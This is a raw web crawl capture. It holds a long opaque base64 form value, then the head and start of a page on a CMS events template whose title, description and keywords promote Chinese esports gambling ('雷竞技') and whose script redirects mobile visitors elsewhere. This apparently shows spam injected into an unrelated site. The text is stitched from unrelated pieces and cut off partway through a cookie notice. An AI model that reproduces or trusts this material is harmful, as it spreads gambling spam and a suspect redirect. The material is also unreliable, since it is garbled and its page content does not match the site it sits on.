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[base64]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[base64]/lQ6IdzfU/4binWQvpMjCkMngyZwgDOtg0oKnIHTxs6EN8upyNUY2v9ZsbX9zKQEGA78qDt7fs4eiEJrou/XOclUk51DqHepNqSFElvwTZSe0XIvKC1v9n5Qn/HY9QUujkBFwmGKeGdfAdrl1aiO35QDG69eLUs2v4rfmSLXRkGGdaf/XmePrtapY8m+pTeeLxXVoznczTed3sGWVpY8Zk4QsaKWTlCQIzOwhZvvtEzdvwJDgLQuwTnszsJrrKkew9Kf3ZI26wsIwSQbJ/[base64]/p4JmcHRkwTzosBRsdmPMPSolnYrEWMTkV0M4JK0Fw8OKVxx7PSna4p6u4s8UAlDW3zOU5kdCNKvp23EQn+hgiRC2sfbmuUgCYZk5smcbrmxJmvQv9nIBkDbavWmzwaHldIeNJfpJy5AAXU3qASnr2yIYh5I7VQMEm3sMTF+TVIjIqyMh+/9pcT5ppeL0Uhy/S0VWU1cazqTv2lgYJMZfmE+IiCATwHaSsAvjmHxjYlgU7LhHJVIppliMVE+1AeabpGGNnrO74nLVEY1+cTgWCbsHtFICKTYkNDmoiehizEW3Sya0RWdiCP/faMNSBpmzLWQKtdB0YF5aix2gKCZvwAZt0DMh/6EG/AmIuzisIar1Dv4G0V8PjYD2ZeCdzg2/dBm5aga0qvG2ckJsvtIF+iXlGmRLIOh482PPDll7lZG3Kijd4cWDddUBKQIYa3OCKYBEkv6vQPtN33GY4SnkBXw/UT0Y38xea8qr2Gs6CCEJK7dfymGn27SRRq9Z4hgsFB07C0fLry0on+LqFpfVcUl03huc8Ag51L6XS+z9ciFn0Tzn9AFbQ68DdM7EsYbEShpAkSex7KMeLR0c42B3LOedfeoGE/PLgy/R4uVCi0PeHeLp7o5rsUZk3sD/DScni+6pahBLzx7TMy13f3+mcgWaI39YD7fCtwxmSBhJ0Rwc+0lgvydtkFeUyV/OiLgjXFPaO53DN3Kz+91frUGRxnddbT5FOv+ibC5uCv07X83iubowuxGMxRwlVn4EdFeHQ9b2h4chi3iwcPxuaiQ4qw0pqnGX5kxUSzxn2V+Nn7yf+zQHc70+U7/Mvg1H1xS7NB3Ncn/1dd6ylI2sZZSJEjogNtlOppn77XRIN2BoHeq477jL/fBhZKbyXBOu05en903oupq9/SxwPhHFTt3e5Iq/GLbTB5/[base64]/ppdL96bkuTGP73NUQuvO3x9T4gRmYWJIA23y+pZWRj+0qEHIYJ+AK6w05y+u3EpZJtkT8ijZzINWrqRGX6LCFziOfORR447hhG1KWcK/[base64]/LEVdL8f9rpu6qHEG1BJDckN5Cx9KX7qLMHBRgs7RHrKlpPkYG/+xHIDcDR+dvUwChv31ToNINNr9SocbDRF5Xq/GsPXhj5NoakTns5sDrWrJVCtneQS7/XX+5rGPAFTB/gH78oZJtQP4hdQ6AXqV7fxiUOj658VpaNWcbJ/FEnsTXd5TBGad/[base64]/QggYJRZbW1/2HJvRVhN3sm2UvkkYNXku2w8YUqbZ8hHfjCQzvfAMEQO4HUioswYWZfxQtTdripI2vwY9sx8zFiP6Af2SwMU+0pEIVlULEp+JA5LzLiIFM68vJBaBoke7Z+pMLUsAE4BuLQ268u/[base64]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[base64]/sPUBlSJYdbOWtTQtM6p4jaZVyvNRxzWeK5+fZHNAzWXdH06PtEqXA44LAkOfSnemyCgkBdUhpRXRGxX6Hfz9A4UmG1YjJ6U9BekE5eXs3pKUJgJAVZzp/FAhOsSxZWoIlpMF7jn4W/lmoS9y5uMOrvqAsnExF8qp4DfdgVi2SpvyRUrEuX3gZR1OAczByZ8Lgi9fO9Q0SXuxU9p6qextRNb6uWwhbIVnbCrvU5l5+kQ3Wu6Uv8W//GQ/xt4o+7nVPbQQdkVd6Kw7za4a3UT2Qcbz1zcyPA+kqPUf90h0qIteMCW9FsWQlg77BhGUD0Qp6w6FTquCOKOmQxvNqJ67oW2z0TMPe4/Zbb7dnUot+komeuOWSpdyRtFzOnVJKJAiUYignq4IObQY4kSpXQMzO/LIG2kxFTXasnkyI+zuM0RIaGweZUet2CoOi+wrsL0/V8Nf8KliplumJrpPzz1Fv/s+NVqsXcaLibfgpsVHFpibleQHZqFmTlIUIaukRBo0jSdZSg6n8dJ9dDDwKJTdcmbmVuPa4SkYWLdvum+zh9UyhZ9kkQheH8VRCVw5BWP+k/lL4ry7XehFaIbYfzyvgeJl3nKBhrDx833MP27VEc1PvQUFrauNOQclmMb+3+iEZjXt4RhPFrkQdoIRJsjipOJDZD6y7S/Mhjdnv198bF7IzlNLjrkrklj4cuFnE0aoP/G6dMnTidsmLWZN2UTgQ+cDeFGB7C9bVZUkTaszN6NWFyozoJHsVMUotcdydlmAzKCt8nTGUcR2l6QREVMUBk+QQR/ZbNrcFfeI2ZKjLwlTT9rXLGvuydNk4Ydd/zrR6f3pZTBc6US+0jlRkFulayVcE9x7It6WPLDrWILFzAQYYKulYD+eco+AuU7eOw4WtEhsEbnqKZ1JTlBRUSyzhC+ycMw4/YmNUkQBGCyofGMSgQm1ywUnOiTszIfyY+TAqwm2BYD8TdnE/xp0zrfKQ7RDFho//AODZkA7PW6Cjla50A/[base64]/AIPAHmt6dD1O3dop78NKdvsi/Ym4gjcL5f/RMn43J/UNXfgsdOuZiLNaZrBjODp7+EhO3Vm0llj8dKvjSNvP0zh/B9fJTunpiNXOpljJo4ltkSnVJrnel+YhEanpcJZkwxzBCzqRurNEHEAFomXDuWHUpsMLsFRXt4JyQQxYhobzJSbC/MHfFVfeHPHSFXsWKSROxX9//343HyVDHQCyAfPb2zGjIXqMa+xofETXkW/e5ztXO08po0s14UxhaRSJOUi1kXledbHo6N51LxPApCr7/[base64]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">
  </form>
 </body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.musiclabinc.com/CMSPages/GetResource.ashx?_templates=24657
body_size: 32878
content:
<html xmlns="http://www.w3.org/1999/xhtml">
 <head id="head">
  <meta name="description" content="雷竞技 怎么样？雷竞技抢红包进行中！lol外围雷竞技拥有最丰富的游戏项目和庞大的游戏用户数。">
  <meta http-equiv="content-type" content="text/html; charset=UTF-8; charset=UTF-8">
  <meta name="keywords" content="lol外围雷竞技,雷竞技 怎么样,雷竞技抢红包">
  <meta charset="UTF-8">
  <title>lol外围雷竞技|雷竞技 怎么样|雷竞技抢红包</title>
<script type="text/javascript" src="/js/jquery.3.0.0.min.bc.js"></script>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?stylesheetname=conexpo-global" type="text/css" rel="stylesheet">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
  <style type="text/css">
    #div-gpt-khlad-1614874647960-0::before {
        background-color: #f3f3f3;
    }
 
    #div-gpt-khlad-1614874647960-0::before {
        content: 'Advertisement';
        font-size: 0.75rem;
        display: block;
        text-align: center
    }
</style>
  <link href="//www.musiclabinc.com/CMSPages/GetResource.ashx?_templates=24657" type="text/css" rel="stylesheet">
 <meta http-equiv="mobile-agent" content="format=xhtml; url=//m.musiclabinc.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.musiclabinc.com">
<script type="text/javascript">uaredirect("//m.musiclabinc.com");</script>
</head>
 <body class="LTR Chrome ENUS ContentBody">
  <!-- CECA Official Google Tag Manager (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->
  <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
  <noscript>
   <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
  <form method="post" action="/" onsubmit="javascript:return WebForm_OnSubmit();" id="form">
   <div class="aspNetHidden">
    <input type="hidden" name="__CMSCsrfToken" id="__CMSCsrfToken" value="uBWSs665hpcz9NmL0T3W / K3oL1RKPBTqGEMOPPGcYlvtQ41gcmeSZ3lqKcWd1NcopDOlvh48ZaMJOlGusrbf0npKnO + nkENO10sjMfO0Smk =">
    <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="">
    <input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="">
    <input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="">
   </div>
   <input type="hidden" name="lng" id="lng" value="en - us">
   <div class="aspNetHidden">
    <input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A5343185">
    <input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0">
    <input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0">
   </div>
   <div id="ctxM"></div>
   <!-- CECA Official Google Tag Manager (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-5FT3GH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Google Tag Manager (noscript) -->
   <!-- Expo-Sure GTM Multi-Purpose Tag - Kande Media - CONEXPOCONAGG.COM 2016 (noscript) -->
   <noscript>
    <iframe src="https://www.musiclabinc.com/ns.html?id=GTM-KXK9BC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
   </noscript>
   <!-- End Expo-Sure GTM Multi-Purpose Tag (noscript) -->
   <aside class="cookie-notification js-cookie-notification">
    <div class="container">
     <a href="#" class="cookie-notification__close js-accept-close">×</a>
     <div class="cookie-notification__message">
      <h3><strong>本网站使用Cookies</strong></h3>
